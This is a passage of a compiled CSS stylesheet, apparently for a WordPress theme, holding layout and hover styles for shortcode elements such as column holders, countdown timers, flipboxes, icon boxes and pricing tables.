.call-to-action .cta-content h1, .call-to-action .cta-content h2, .call-to-action .cta-content h3, .call-to-action .cta-content h4, .call-to-action .cta-content h5, .call-to-action .cta-content h6 {
  margin-top: 0; }

/*
 * Shortcode: common.scss
 * -----------------------------------------------
*/
.tm-sc .excerpt {
  margin-bottom: 15px; }

.tm-loadmore-container {
  text-align: center;
  margin-top: 50px; }

/*
 * Shortcode: custom-columns-holder.scss
 * -----------------------------------------------
*/
.tm-sc-custom-columns-holder {
  width: 100%;
  display: table;
  table-layout: fixed; }
  .tm-sc-custom-columns-holder.tm-cc-two-columns .tm-sc-custom-columns-holder-item {
    width: 50%; }
  .tm-sc-custom-columns-holder.tm-cc-two-columns .tm-sc-custom-columns-holder-item {
    width: 50%; }
  .tm-sc-custom-columns-holder.tm-cc-three-columns .tm-sc-custom-columns-holder-item {
    width: 33%; }
  .tm-sc-custom-columns-holder.tm-cc-four-columns .tm-sc-custom-columns-holder-item {
    width: 25%; }
  .tm-sc-custom-columns-holder.tm-cc-five-columns .tm-sc-custom-columns-holder-item {
    width: 20%; }
  .tm-sc-custom-columns-holder.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 16%; }
  .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item {
    display: table-cell;
    vertical-align: middle;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-vertical-alignment-top {
      vertical-align: top; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-vertical-alignment-bottom {
      vertical-align: bottom; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-horizontal-alignment-center {
      text-align: center; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-horizontal-alignment-right {
      text-align: right; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item .item-link {
      display: inline-block;
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 0; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item .item-inner {
      width: 100%; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-eh-with-zoom {
      position: relative;
      overflow: hidden; }
      .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-eh-with-zoom .tm-sc-custom-columns-holder-item-image-zoom {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        z-index: -1;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-transition: transform 0.5s cubic-bezier(0.15, 0.7, 0.54, 0.99);
        -moz-transition: transform 0.5s cubic-bezier(0.15, 0.7, 0.54, 0.99);
        transition: transform 0.5s cubic-bezier(0.15, 0.7, 0.54, 0.99);
        will-change: transform;
        -webkit-backface-visibility: hidden; }
      .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-eh-with-zoom:hover .tm-sc-custom-columns-holder-item-image-zoom {
        -webkit-transform: scale(1.03);
        -moz-transform: scale(1.03);
        transform: scale(1.03); }
  .tm-sc-custom-columns-holder.tm-cc-elements-items-float.tm-cc-three-columns .tm-sc-custom-columns-holder-item {
    width: 33.33333333333333%; }
  .tm-sc-custom-columns-holder.tm-cc-elements-items-float.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 16.66666666666667%; }
  .tm-sc-custom-columns-holder.tm-cc-elements-items-float .tm-sc-custom-columns-holder-item {
    float: left; }
  .tm-sc-custom-columns-holder .item-content {
    padding: 0 20px; }

@media (max-width: 1199.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 991.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 767.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder .item-content {
    padding: 0 10px; } }

@media (max-width: 1199.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

@media (max-width: 991.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

@media (max-width: 767.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

/*
 * Shortcode: dropcaps.scss
 * -----------------------------------------------
*/
.tm-sc-dropcaps .dropcaps {
  color: #903;
  float: left;
  font-size: 60px;
  line-height: 52px;
  margin: 2px 10px 0 0; }

.tm-sc-dropcaps.dropcaps-fill .dropcaps {
  background-color: #903;
  color: #fff;
  text-align: center;
  padding: 10px 10px 10px 10px;
  margin: 7px 15px 0 0;
  min-width: 64px; }

/*
 * Shortcode: easy-pie-chart.scss
 * -----------------------------------------------
*/
.easypiechart {
  position: relative;
  display: inline-block;
  width: 110px;
  height: 110px;
  text-align: center; }
  .easypiechart canvas {
    position: absolute;
    top: 0;
    left: 0; }
  .easypiechart .percent {
    display: inline-block;
    line-height: 110px;
    z-index: 2; }
    .easypiechart .percent:after {
      content: '%';
      margin-left: 0.1em;
      font-size: .8em; }

/*
 * Shortcode: element-holder.scss
 * -----------------------------------------------
*/
.tm-element-holder {
  display: table;
  position: relative;
  table-layout: fixed; }
  .tm-element-holder .tm-element-holder-wrapper {
    background-position: center;
    background-size: cover;
    display: table-cell;
    vertical-align: middle;
    height: 100%;
    width: 100%;
    position: relative;
    z-index: 45; }
  .tm-element-holder .tm-element-holder-bg-text {
    display: block;
    position: absolute;
    line-height: 1;
    font-size: 100px;
    font-weight: bold;
    color: #f5f5f5; }

/*
* Shortcode: final-countdown.scss
* -----------------------------------------------
*/
.tm-sc-countdown-timer .countdown-container {
  font-size: 20px; }
  .tm-sc-countdown-timer .countdown-container span {
    display: inline-block;
    font-size: 28px;
    line-height: 2;
    padding: 0 5px;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2); }

.final-countdown-modern-circular .countdown-container {
  width: 100%;
  position: relative; }
  .final-countdown-modern-circular .countdown-container .clock-item {
    position: relative; }
    .final-countdown-modern-circular .countdown-container .clock-item .inner {
      position: relative;
      text-align: center; }
      .final-countdown-modern-circular .countdown-container .clock-item .inner .clock-canvas {
        background-color: rgba(255, 255, 255, 0.7);
        border-radius: 50%;
        height: 0px;
        padding-bottom: 100%;
        /* .kineticjs-content::before {
						content: '';
						position: absolute;
						width: 116px;
						height: 116px;
						display: block;
						border-radius: 50%;
						border: 3px solid #cad1d9;
						top: 0;
						left: 50%;
						-webkit-transform: translateX(-50%);
						transform: translateX(-50%)
					} */ }
      .final-countdown-modern-circular .countdown-container .clock-item .inner .text {
        position: absolute;
        left: 50%;
        -webkit-transform: translateX(-50%) translateY(-50%);
        transform: translateX(-50%) translateY(-50%);
        top: 50%; }
        .final-countdown-modern-circular .countdown-container .clock-item .inner .text .val {
          font-size: 36px;
          line-height: 1.4;
          font-weight: 500;
          margin-bottom: 0; }
        .final-countdown-modern-circular .countdown-container .clock-item .inner .text .type-time {
          font-size: 13px;
          margin-bottom: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .final-countdown-modern-circular .countdown-container .clock-item {
        margin-bottom: 30px; } }
    @media (max-width: 767px) {
      .final-countdown-modern-circular .countdown-container .clock-item {
        margin: 0px 30px 30px 30px; } }

.final-countdown-smart-style .countdown-timer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .final-countdown-smart-style .countdown-timer .counter {
    background-color: #fff;
    width: 84px;
    border-radius: 0;
    border: 1px solid #ddd;
    text-align: center;
    position: relative;
    border-radius: 5px; }
    .final-countdown-smart-style .countdown-timer .counter .value {
      display: block;
      font-size: 28px;
      line-height: 2;
      font-weight: 700; }
    .final-countdown-smart-style .countdown-timer .counter .label {
      background: #eee;
      color: #111;
      display: block;
      text-transform: uppercase;
      font-size: 14px;
      line-height: 2;
      border-top: 1px solid #ddd; }

/* 
@media (max-width: 1024px) {
	.final-countdown-smart-style {
		.countdown-timer {
			margin-right: 10px !important;
			.counter {
				margin-right: 10px;
				&:last-child {
					margin-right: 0;
				}
			}
		}
	}
}

@media (max-width: 1023px) {
	.final-countdown-smart-style {
		.countdown-timer {
			-webkit-box-pack: start;
			-ms-flex-pack: start;
			justify-content: flex-start;
			padding-left: 30px;
			.counter {
				margin: 0 10px;
			}
		}
	}
}

@media (max-width: 667px) {
	.final-countdown-smart-style {
		.countdown-timer {
			-webkit-box-pack: start;
			-ms-flex-pack: start;
			justify-content: flex-start;
			padding-left: 30px;
			.counter {
				margin: 0 10px;
			}
		}
	}
}

@media (max-width: 550px) {
	.final-countdown-smart-style {
		.countdown-timer {
			padding: 0 15px;
			-webkit-box-pack: justify;
			-ms-flex-pack: justify;
			justify-content: space-between;
			.counter {
				margin: 0 5px;
				&:first-child {
					margin-left: 0;
				}
				&:last-child {
					margin-right: 0;
				}
			}
			.label {
				font-size: 10px;
			}
			.value {
				font-size: 20px;
				line-height: 40px;
			}
		}
	}
} */
/*
 * Shortcode: flickr-feed.scss
 * -----------------------------------------------
*/
.flickr-feed .flickr_badge_image {
  margin: 0px 7px 7px 0;
  width: 70px;
  height: 70px;
  float: left;
  background: 0 0;
  padding: 0; }

/*
 * Shortcode: flipbox.scss
 * -----------------------------------------------
*/
.vc-hoverbox-block-inner {
  position: absolute;
  padding: 45px 25px;
  text-align: center;
  left: 0;
  bottom: 0;
  top: 50%;
  height: 100%;
  width: 100%;
  -webkit-perspective: inherit;
  perspective: inherit;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(-50%) translateZ(60px) scale(0.94);
  transform: translateY(-50%) translateZ(60px) scale(0.94);
  z-index: 2; }

.tm-sc-flipbox {
  position: relative;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  padding: 0;
  border: 0; }
  .tm-sc-flipbox .tm-sc-flipbox-front,
  .tm-sc-flipbox .tm-sc-flipbox-back {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    min-height: 420px;
    height: auto;
    transition: -webkit-transform .6s ease;
    transition: transform .6s ease;
    transition: transform .6s ease, -webkit-transform .6s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }
    .tm-sc-flipbox .tm-sc-flipbox-front:after,
    .tm-sc-flipbox .tm-sc-flipbox-back:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      opacity: .75; }
    .tm-sc-flipbox .tm-sc-flipbox-front .flipbox-inner,
    .tm-sc-flipbox .tm-sc-flipbox-back .flipbox-inner {
      position: absolute;
      padding: 45px 25px;
      text-align: center;
      left: 0;
      bottom: 0;
      top: 50%;
      height: 100%;
      width: 100%;
      -webkit-perspective: inherit;
      perspective: inherit;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateY(-50%) translateZ(60px) scale(0.94);
      transform: translateY(-50%) translateZ(60px) scale(0.94);
      z-index: 2; }
  .tm-sc-flipbox .tm-sc-flipbox-front {
    background-color: #eee;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 10px;
    background-position: 50% 50%;
    border: 2px solid transparent; }
  .tm-sc-flipbox .tm-sc-flipbox-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    border: 2px solid transparent;
    border-radius: 10px;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
    .tm-sc-flipbox .tm-sc-flipbox-back .flipbox-inner {
      display: table;
      overflow: hidden; }
  .tm-sc-flipbox:hover .tm-sc-flipbox-front {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
  .tm-sc-flipbox:hover .tm-sc-flipbox-back {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }

/*
 * Shortcode: funfacts.scss
 * -----------------------------------------------
*/
.tm-sc-funfact {
  transition: all 0.5s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-funfact {
      transition: none; } }
  .tm-sc-funfact i {
    font-size: 45px; }
  .tm-sc-funfact .counter {
    margin-top: 20px; }
    .tm-sc-funfact .counter .animate-number {
      line-height: 1; }
  .tm-sc-funfact.funfact-lefticon .details {
    margin-left: 60px; }
  .tm-sc-funfact :last-child {
    margin-bottom: 0; }

/*
 * Shortcode: Icon Boxes
 * -----------------------------------------------
*/
.icon-box {
  position: relative;
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .icon-box {
      transition: none; } }
  .icon-box .icon {
    display: inline-block;
    height: 70px;
    margin-bottom: 15px;
    transition: all 0.3s ease;
    width: 70px;
    text-align: center;
    font-weight: normal; }
    @media screen and (prefers-reduced-motion: reduce) {
      .icon-box .icon {
        transition: none; } }
    .icon-box .icon i {
      display: inline-block;
      font-size: 40px;
      line-height: 70px; }
    .icon-box .icon i[class*="pe-7s-"] {
      vertical-align: text-bottom; }
    .icon-box .icon.icon-default {
      height: auto;
      width: auto;
      margin-bottom: 5px; }
      .icon-box .icon.icon-default i {
        line-height: 1; }
    .icon-box .icon.icon-gray {
      background-color: #eee;
      color: #333; }
      .icon-box .icon.icon-gray.icon-bordered {
        background-color: transparent;
        border: 3px solid #eee; }
      .icon-box:hover .icon.icon-gray {
        background-color: #d5d5d5;
        color: #111; }
        .icon-box:hover .icon.icon-gray.icon-bordered {
          background-color: #eee;
          color: #555; }
    .icon-box .icon.icon-dark {
      background-color: #111;
      color: #fff; }
      .icon-box .icon.icon-dark.icon-bordered {
        background-color: transparent;
        border: 3px solid #111;
        color: #111; }
      .icon-box:hover .icon.icon-dark {
        background-color: #eee;
        color: #111; }
        .icon-box:hover .icon.icon-dark.icon-bordered {
          background-color: #111;
          border-color: #111;
          color: #fff; }
    .icon-box .icon.icon-white {
      background-color: #fff;
      color: #333; }
      .icon-box .icon.icon-white.icon-bordered {
        background-color: transparent;
        border: 3px solid #fff; }
      .icon-box:hover .icon.icon-white {
        background-color: #cccccc;
        color: black; }
        .icon-box:hover .icon.icon-white.icon-bordered {
          background-color: #fff;
          border-color: #fff;
          color: #111; }
      .icon-box .icon.icon-white.icon-border-effect {
        position: relative; }
        .icon-box .icon.icon-white.icon-border-effect::after {
          box-shadow: 0 0 0 3px #fff; }
    .icon-box .icon.icon-bordered {
      border: 3px solid #eee; }
      .icon-box:hover .icon.icon-bordered {
        background-color: #eee;
        color: #111; }
    .icon-box .icon.icon-rounded {
      border-radius: 3px; }
    .icon-box .icon.icon-circled {
      border-radius: 50%; }
    .icon-box .icon.icon-type-image.icon-bordered {
      padding: 5px; }
    .icon-box .icon.icon-xs {
      height: 30px;
      width: 30px; }
      .icon-box .icon.icon-xs i {
        font-size: 18px;
        line-height: 30px; }
    .icon-box .icon.icon-sm {
      height: 50px;
      width: 50px; }
      .icon-box .icon.icon-sm i {
        font-size: 22px;
        line-height: 50px; }
    .icon-box .icon.icon-md {
      height: 75px;
      width: 75px; }
      .icon-box .icon.icon-md i {
        font-size: 36px;
        line-height: 75px; }
    .icon-box .icon.icon-lg {
      height: 90px;
      width: 90px; }
      .icon-box .icon.icon-lg i {
        font-size: 48px;
        line-height: 90px; }
    .icon-box .icon.icon-xl {
      height: 120px;
      width: 120px; }
      .icon-box .icon.icon-xl i {
        font-size: 60px;
        line-height: 120px; }
    .icon-box .icon.icon-border-effect {
      position: relative; }
      .icon-box .icon.icon-border-effect::after {
        border-radius: 50%;
        box-shadow: 0 0 0 3px;
        box-sizing: content-box;
        content: "";
        height: 100%;
        left: -4px;
        opacity: 0;
        padding: 4px;
        top: -4px;
        transform: scale(0.8);
        transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
        pointer-events: none;
        position: absolute;
        width: 100%; }
      .icon-box .icon.icon-border-effect.effect-flat::after {
        border-radius: 0; }
      .icon-box .icon.icon-border-effect.effect-rounded::after {
        border-radius: 3px; }
      .icon-box .icon.icon-border-effect.effect-circled::after {
        border-radius: 50%; }
      .icon-box .icon.icon-border-effect.icon-gray::after {
        box-shadow: 0 0 0 3px #eee; }
    .icon-box .icon.icon-top {
      left: 0;
      margin: 0 auto;
      position: absolute;
      right: 0;
      top: -32px; }
  .icon-box .icon.icon-type-image {
    display: block;
    text-align: left; }
  .icon-box.text-center .icon.icon-type-image {
    text-align: center;
    display: inline-block; }
  .icon-box.text-right .icon.icon-type-image {
    text-align: right;
    display: inline-block; }
  .icon-box.iconbox-border {
    border: 3px solid #dcdcdc; }
  .icon-box.iconbox-bg {
    background-color: #fafafa; }
    .icon-box.iconbox-bg.iconbox-bg-dark {
      background-color: #333; }
  .icon-box .content p {
    margin-bottom: 0; }
  .icon-box.icon-left .icon {
    float: left;
    margin-right: 20px; }
    @media (max-width: 1199.98px) {
      .icon-box.icon-left .icon {
        float: none !important;
        margin-right: 0; } }
    .icon-box.icon-left .icon.no-bg {
      width: auto;
      height: auto; }
  .icon-box.icon-left .icon-text {
    overflow: hidden; }
  .icon-box.icon-right .icon {
    float: right;
    margin-left: 20px; }
    @media (max-width: 1199.98px) {
      .icon-box.icon-right .icon {
        float: none !important;
        margin-left: 0; } }
    .icon-box.icon-right .icon.no-bg {
      width: auto;
      height: auto; }
  .icon-box.icon-right .icon-text {
    overflow: hidden; }
  .icon-box .icon-box-title,
  .icon-box .icon-box-title a {
    transition: all 0.1s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .icon-box .icon-box-title,
      .icon-box .icon-box-title a {
        transition: none; } }
  .icon-box .btn-view-details {
    transition: all 0.1s ease;
    margin-top: 20px; }
    @media screen and (prefers-reduced-motion: reduce) {
      .icon-box .btn-view-details {
        transition: none; } }
  .icon-box:hover .icon-border-effect::after {
    opacity: 1;
    transform: scale(1); }
  .icon-box .icon-border-effect:hover::after {
    opacity: 1;
    transform: scale(1); }
  .icon-box.iconbox-box-shadow {
    box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
    .icon-box.iconbox-box-shadow:hover {
      box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.15); }
  .icon-box.iconbox-default-padding {
    padding: 40px 25px 40px 25px; }
  @media (max-width: 1199.98px) {
    .icon-box.iconbox-centered-in-responsive {
      text-align: center !important; }
      .icon-box.iconbox-centered-in-responsive .icon.icon-type-image {
        text-align: center !important; } }
  @media (min-width: 1200px) {
    .icon-box.iconbox-title-mt-0-desktop .icon-box-title {
      margin-top: 0; } }
  .icon-box.icon-position-icon-top.hanging-icon-top .icon-wrapper .icon {
    margin-top: -70px; }
  .icon-box.icon-area-box-shadow .icon-wrapper .icon {
    box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .icon-box.iconbox-style1-current-theme-animation {
    background-color: #fff; }
    .icon-box.iconbox-style1-current-theme-animation .icon-wrapper .icon.icon-default {
      margin-bottom: 0; }
    .icon-box.iconbox-style1-current-theme-animation .icon-text {
      border-top: 5px solid #5aa1e3;
      padding: 25px;
      position: relative; }
      .icon-box.iconbox-style1-current-theme-animation .icon-text .icon-box-title {
        margin-top: 0; }
      .icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text {
        transition: all 0.1s ease;
        margin-top: 20px;
        position: absolute;
        width: 50px;
        margin: 0 auto;
        color: #fff;
        font-size: 30px;
        right: 0;
        line-height: 45px;
        left: 0;
        height: 50px;
        background: #5aa1e3;
        border-radius: 50%;
        text-indent: unset;
        box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
        .icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text:hover:after {
          content: none; }
    .icon-box.iconbox-style1-current-theme-animation:hover {
      transform: translate(0, -10px);
      -webkit-transform: translate(0, -10px); }
  .icon-box.iconbox-style2-border-bottom:after {
    background-color: #aaa;
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 100%;
    height: 4px;
    content: '';
    opacity: 0;
    transition: 0.3s ease-in; }
  .icon-box.iconbox-style2-border-bottom:hover:after {
    bottom: 0;
    opacity: 1; }
  .icon-box.iconbox-style3-moving-border-bottom {
    overflow: hidden; }
    .icon-box.iconbox-style3-moving-border-bottom:after {
      position: absolute;
      left: -2px;
      bottom: 0px;
      width: 100%;
      height: 4px;
      content: '';
      background-image: -moz-linear-gradient(0deg, #313131 0%, #bdc0c3 100%);
      background-image: -webkit-linear-gradient(0deg, #313131 0%, #bdc0c3 100%);
      background-image: -ms-linear-gradient(0deg, #313131 0%, #bdc0c3 100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      transform: translateX(-100%);
      visibility: hidden;
      opacity: 0;
      transition: all 0.5s ease-in; }
      @media screen and (prefers-reduced-motion: reduce) {
        .icon-box.iconbox-style3-moving-border-bottom:after {
          transition: none; } }
    .icon-box.iconbox-style3-moving-border-bottom:hover:after {
      -ms-transform: translateX(0%);
      -webkit-transform: translateX(0%);
      transform: translateX(0%);
      visibility: visible;
      opacity: 1; }

.tm-features-icon-box {
  padding: 30px;
  background-color: #fff;
  border: 1px solid #eee;
  overflow: hidden;
  position: relative;
  transition: 300ms; }
  .tm-features-icon-box:after {
    content: "\f0ac";
    position: absolute;
    top: 25px;
    font-family: FontAwesome;
    line-height: 1;
    opacity: 0.05;
    right: -10px;
    font-size: 20em;
    transition: 300ms;
    transform: rotate(40deg); }
  .tm-features-icon-box:hover {
    box-shadow: 0px 3px 20px 3px #eee; }
    .tm-features-icon-box:hover:after {
      font-size: 21em;
      transform: rotate(45deg);
      right: -10px;
      opacity: 0.08; }

body.tm-dark-layout .icon-box.iconbox-style1-current-theme-animation {
  background-color: #151515; }

/*
 * Shortcode: newsletter.scss
 * -----------------------------------------------
*/
.mailchimp-form .mc4wp-form .form-control {
  background-color: #fff;
  border-color: #eee;
  border-radius: 30px 0 0 30px;
  box-shadow: none;
  color: #888;
  height: 53px;
  font-size: 13px; }

.mailchimp-form .mc4wp-form .input-group-btn .btn {
  padding: 9px 34px 11px;
  border-color: #eee;
  color: #eee;
  border-radius: 0 30px 30px 0;
  font-size: 18px; }

/*
 * Shortcode: opening-hours.scss
 * -----------------------------------------------
*/
.opening-hours, .working-hours {
  list-style: none;
  padding: 0; }
  .opening-hours li, .working-hours li {
    border-bottom: 1px solid #eee;
    padding: 10px 0;
    margin-bottom: 0 !important; }
    .opening-hours li:last-child, .working-hours li:last-child {
      border-bottom: 0; }
    .opening-hours li span, .working-hours li span {
      float: left; }
    .opening-hours li .value, .working-hours li .value {
      float: right; }
    .opening-hours li.active, .working-hours li.active {
      font-weight: bold; }
  .opening-hours.border-light li, .working-hours.border-light li {
    border-bottom-color: #ddd; }
  .opening-hours.border-dark li, .working-hours.border-dark li {
    border-bottom-color: #333; }

.widget .opening-hours li *, .widget .working-hours li * {
  line-height: 2.5rem; }

/*
 * pie-chart.scss
 * -----------------------------------------------
*/
.tm-sc-pie-chart {
  text-align: center; }
  .tm-sc-pie-chart .pie-chart {
    position: relative;
    display: inline-block;
    width: 110px;
    height: 110px;
    margin-top: 0;
    margin-bottom: 0; }
    .tm-sc-pie-chart .pie-chart canvas {
      position: absolute;
      top: 0;
      left: 0; }
    .tm-sc-pie-chart .pie-chart .percent {
      display: inline-block;
      line-height: 110px;
      z-index: 2; }
      .tm-sc-pie-chart .pie-chart .percent:after {
        content: '%';
        margin-left: 0.1em;
        font-size: .8em; }

/*
 * Shortcode: pricing-tables.scss
 * -----------------------------------------------
*/
.tm-sc-pricing-table {
  background: #fff;
  position: relative;
  overflow: hidden;
  padding: 40px;
  transition: all 0.2s ease-in; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-pricing-table {
      transition: none; } }
  .tm-sc-pricing-table .pricing-table-inner .pricing-table-title-area {
    padding-bottom: 15px;
    padding-top: 15px; }
    .tm-sc-pricing-table .pricing-table-inner .pricing-table-title-area .pricing-table-title {
      font-weight: 700;
      color: #333;
      margin-top: 0; }
    .tm-sc-pricing-table .pricing-table-inner .pricing-table-title-area .pricing-table-subtitle {
      font-weight: 400;
      font-size: 14px;
      color: #999;
